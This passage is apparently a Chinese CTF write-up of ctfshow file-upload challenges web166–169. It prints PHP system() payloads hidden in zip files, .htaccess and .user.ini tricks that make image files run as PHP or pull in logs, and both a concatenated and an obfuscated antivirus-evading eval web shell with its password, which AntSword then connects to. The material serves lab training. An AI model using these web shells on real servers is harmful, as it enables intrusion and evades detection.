}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
!
上传文件
抓包

flag:ctfshow{c7671d26-0c9a-4c7e-bdf1-893e28ac6369}
web166
经过模糊测试发现zip文件能够上传,或者查看源代码
<button type="button" class="layui-btn" id="upload" lay-data="{url: 'upload.php', accept: 'images',exts:'zip'}">
使用010e或者其他工具在文件尾插入
<?=system('ls ../'); ?>

访问
POST /upload/download.php?file=cc400879291f6bb88a84ab196781714e.zip

同样将读取命令上传
<?=system('tac ../*f*'); ?>

POST /upload/download.php?file=7d81ce2f95edf02478403191ef61fccc.zip

flag:ctfshow{71e2d1d7-833a-4117-addf-15b88634d4b5}
web167
题目提示httpd,且只能上传jpg文件
.htaccess 文件是 Apache HTTP 服务器的一个配置文件,它允许你针对目录及其子目录进行配置,而无需修改服务器的主配置文件(通常是 httpd.conf 或 apache2.conf,具体取决于你的操作系统和 Apache 版本)。.htaccess 文件中的指令会覆盖主配置文件中的相应指令,但仅限于该 .htaccess 文件所在的目录及其子目录。,简单来说我们要将文件自动修正为php或者其他
AddType application/x-httpd-php .jpg
上传修改文件名为.jpg
.htaccess.jpg
抓包修改文件名

上传jpg

蚁剑
https://db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show/upload/1.jpg
连接

flag:ctfshow{f59b68c8-f4c2-46cf-bb65-751b91e1b34c}
web168
提示基本免杀
和上一题差不多经过测试发现过滤了,而且只能上传png
eval、system、assert、$_POST
上传.htaccess.png
AddType application/x-httpd-php .png

那就使用拼接组成一句话木马
<?php
$a="e"."v";
$b="a"."l";
$c=$a.$b;
$d="$_PO"."ST";
$c($d['777']);
?>
等于
eval($_POST['777']);
上传

蚁剑
https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show/2.png
但是发现连接不了应该是不生效,使用网上的基本免杀
<?php $bFIY=create_function(chr(25380/705).chr(92115/801).base64_decode('bw==').base64_decode('bQ==').base64_decode('ZQ=='),chr(0x16964/0x394).chr(0x6f16/0xf1).base64_decode('YQ==').base64_decode('bA==').chr(060340/01154).chr(01041-0775).base64_decode('cw==').str_rot13('b').chr(01504-01327).base64_decode('ZQ==').chr(057176/01116).chr(0xe3b4/0x3dc));$bFIY(base64_decode('NjgxO'.'Tc7QG'.'V2QWw'.'oJF9Q'.''.str_rot13('G').str_rot13('1').str_rot13('A').base64_decode('VQ==').str_rot13('J').''.''.chr(0x304-0x2d3).base64_decode('Ug==').chr(13197/249).str_rot13('F').base64_decode('MQ==').''.'B1bnR'.'VXSk7'.'MjA0N'.'TkxOw'.'=='.''));?>
密码TyKPuntU

蚁剑
https://023a6bf3-bf8d-47a8-8efb-e3d4cb968d7c.challenge.ctf.show/upload/2.php
连接

flag:ctfshow{baf3301c-9202-4b5c-aeed-e82327fb9c6e}
web169
和160差不多,先上传zip再改内容
上传.user.ini
auto_append_file=/var/log/nginx/access.log
